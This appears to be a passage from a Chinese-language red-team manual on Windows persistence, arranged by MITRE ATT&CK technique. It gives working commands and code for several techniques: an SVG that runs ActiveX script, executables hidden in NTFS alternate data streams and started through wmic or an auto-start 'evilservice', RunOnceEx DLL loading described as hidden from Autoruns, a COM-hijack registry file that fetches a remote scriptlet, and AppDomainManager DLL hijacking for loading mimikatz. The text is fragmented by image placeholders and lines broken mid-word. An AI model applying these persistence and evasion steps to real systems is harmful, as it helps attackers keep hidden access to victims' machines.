

https://[www.andreafortuna.org/dfir/windows-command-line-cheatsheet-](http://www.andreafortuna.org/dfir/windows-command-line-cheatsheet-) part-2-wmic/

## 41.更多花里胡哨的 LOLBIN 内容请参考以下链接

https://gtfobins.github.io/

https://lolbas-project.github.io/

# 三、[Persistence](https://attack.mitre.org/tactics/TA0003/)

持久化包括攻击者在用户系统重新启动，更改的凭据以及可能切断其访问权限的情况保持对系统的访问权限的技术。用于持久化的技术包括任何访问、操作或更改配置，使攻击者能够在系统上拥有权限，例如替换或劫持合法代码或添加启动脚本。

## 1.Office -SVG (T1137)

1.实际上我们不需要Internet Explorer 来执行ActiveX

1. 我们将使用Microsoft Office 与Microsoft Office 一起使用浏览器Microsoft Office 通过SVG Document 执行ActiveX

3.注意此方法仅适用于Web 浏览器Microsoft Office 中的SVG Document.



<?xml version="1.0" encoding="UTF-8" standalone="no"?>

<svg xmlns="<http://www.w3.org/2000/svg>" xmlns:xlink="<http://www.w3.org/1999/xlink>" width="600" height="600">

<script language="JScript">

<![CDATA[

<!-- Author Matt harr0ey @harr0ey

<!-- Topic: Device Guard Bypassing

<!-- WScript inside SVG

var r = new ActiveXObject("WScript.Shell").Run("calc.exe");

]]>

</script>

<rect id="square" width="0" height="0" fill="#ff0000" x="10" y="10" />

</svg>



视频内容 ：https://[www.ggsec.cn/SVG-ActiveX.html](http://www.ggsec.cn/SVG-ActiveX.html)

参考资料 ：https://homjxi0e.wordpress.com/2018/08/26/svg-document- activex-alongside-microsoft-word-execution/

https://gist.githubusercontent.com/homjxi0e/4a38b2402e77a536a4deb1792 8f9a8b0/raw/332b3fa640bb2fff6c59b38a28eaea39b9ec5df6/x000x02.svg

## ADS 数据流(T1137)

echo "empty file" > c:\ADS\file.txt

makecab c:\ADS\procexp.exe c:\ADS\procexp.cab extrac32 C:\ADS\procexp.cab c:\ADS\file.txt:procexp.exe wmic process call create '"c:\ADS\file.txt:procexp.exe"'



echo "empty file" > c:\ADS\file.txt

findstr /V /L W3AllLov3DonaldTrump c:\ADS\procexp.exe > c:\ADS\file.txt:procexp. exe

wmic process call create '"c:\ADS\file.txt:procexp.exe"' echo "empty file" > c:\ADS\file.txt

type c:\windows\system32\cmd.exe > c:\ADS\file.txt:cmd.exe

sc create evilservice binPath= "\"c:\ADS\file.txt:cmd.exe\" /c echo works > \"c:\AD

S\works.txt\"" DisplayName= "evilservice" start= auto sc start evilservice



print /d:c:\Users\demon\1.txt:procexp.exe c:\Users\demon\procexp.exe wmic process call create '"C:\Users\demon\1.txt:procexp.exe"'

https://[www.youtube.com/watch?v=nPBcSP8M7KE&feature=youtu.be](http://www.youtube.com/watch?v=nPBcSP8M7KE&feature=youtu.be)

Link: https://oddvar.moe/2018/04/11/putting-data-in-alternate-data- streams-and-how-to-execute-it-part-2/

## ADS 数据流(T1137)

TeamViewer13

C :\>type :\temp\helloworld.hta >"C :\Program Files (x86)\TeamViewer\TeamViewe r13_Logfile.log:helloworld.hta"

C :\>mshta"c :\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:hellowo rld.hta"



PHP

未寄宿 可以执行



删除文件 删除文件—-寄宿数据流成功，并可以运行

Control



链接资料：https://oddvar.moe/2018/01/14/putting-data-in-alternate-data- streams-and-how-to-execute-it/

https://twitter.com/bohops/status/954466315913310209

## 3.RunOnceEx (T1137)

使用RunOnceEx 进行持久化 - 隐藏自Autoruns.exe

1. 发现一种技术来执行DLL 文件，而不会在登录时被autoruns.exe 检测到。 需要管理员权限，不属于userland。

运行这个漏洞

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\ Depend /v 1 /d "C:\Users\demon\mbox.dll"



1. mbox.dll 将在下次登录时启动。或者你可以运行这个命令来触发执行：

runonce /Explorer

链接(link)：https://oddvar.moe/2018/03/21/persistence-using-runonceex- hidden-from-autoruns-exe/ https://support.microsoft.com/en- us/help/310593/description-of-the-runonceex-registry-key

内含视频 ： https://[www.ggsec.cn/RunOnceEx.html](http://www.ggsec.cn/RunOnceEx.html)

## winlogon_regedit (T1137 ) (T1004)

Microsoft 组件对象模型（COM）是Windows 内的一个系统，用于通过操作系统实现软件组件之间的交互。

1 攻击者可以使用这个系统插入恶意代码，通过劫持COM 引用和关系来代替合法的软件来执行持久化。

劫持COM 对象需要在Windows 注册表中进行更改，以将引用替换为可能导致该组件在执行时无法工作

的合法系统组件。当系统组件通过正常的系统操作执行时，攻击者的代码将被执行。2 攻击者很可能劫

持足够频繁使用的对象来保持一致的持久性水平，但不可能在系统内破坏明显的功能，以避免可能导致

检测的系统不稳定。

Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00] @="AtomicRedTeam" [HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00\CLSID] @="{00000001-0000-0000-0000-0000FEEDACDC}"

[HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam] @="AtomicRedTeam" [HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam\CLSID] @="{00000001-0000-0000-0000-0000FEEDACDC}" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000 0-0000FEEDACDC}]

@="AtomicRedTeam" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000

0-0000FEEDACDC}\InprocServer32] @="C:\\WINDOWS\\system32\\scrobj.dll"

"ThreadingModel"="Apartment" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000 0-0000FEEDACDC}\ProgID]

@="AtomicRedTeam.1.00" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000

0-0000FEEDACDC}\ScriptletURL] @="https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Win dows/Payloads/COMHijackScripts/AtomicRedTeam.sct" [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-000

0-0000FEEDACDC}\VersionIndependentProgID] @="AtomicRedTeam"

[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{06DA0625-9701-43DA-BFD 7-FBEEA2180A1E}] [HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{06DA0625-9701-43DA-BFD 7-FBEEA2180A1E}\TreatAs]

@="{00000001-0000-0000-0000-0000FEEDACDC}"



https://twitter.com/subTee/status/962767403464577024 https://attack.mitre.org/wiki/Technique/T1122 https://gist.github.com/anonymous/3929d9df4035abec725bcdc36659fce5

详细请看视频内容 ：https://[www.ggsec.cn/winlogon-regedit.html](http://www.ggsec.cn/winlogon-regedit.html)

1. **Image*File*Execution*Options*cmd(T1183)**



恶意代码中，批量的程序， 启动时 启动 svchost.exe



参考资料 ：https://neonprimetime.blogspot.com/2018/01/java-adwind-rat- uses-image- file.html?utmcampaign=crowdfire&utmcontent=crowdfire&utmmedium=social &utmsource=twitter%232362224631-tw%231515608604431

视频内容： https://[www.ggsec.cn/Image-File-Execution-Options-cmd.html](http://www.ggsec.cn/Image-File-Execution-Options-cmd.html)

## C#内存加载执行 mimikatz 之 dll 劫持(T1038)

using System;

using System.EnterpriseServices; using System.Runtime.InteropServices;

public sealed class MyAppDomainManager : AppDomainManager

{

public override void InitializeNewDomain(AppDomainSetup appDomainInfo)

{

System.Windows.Forms.MessageBox.Show("AppDomain - KaBoom!");

//YouhavemorecontrolherethanIamdemonstrating.Forexample, youcansetApplicationBase,

//OryoucanOverridetheAssemblyResolver,etc...

return;

}

}

/* C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe/target:library/out:tas ks.dlltasks.cs setAPPDOMAIN_MANAGER_ASM=tasks,Version=0.0.0.0,Culture=neutral,PublicKe yToken=null

setAPPDOMAIN_MANAGER_TYPE=MyAppDomainManager setCOMPLUS_Version=v4.0.30319 copytasks.dllC:\Windows\System32\Tasks\tasks.dll copytasks.dllC:\Windows\SysWow64\Tasks\tasks.dll

FileHistory/?

*/



ht tps://gist.github.com/caseysmithrc/4bb34d28fa9d4071596cf2417fee5e37C#

内存加载执行mimikatz 之dll 劫持

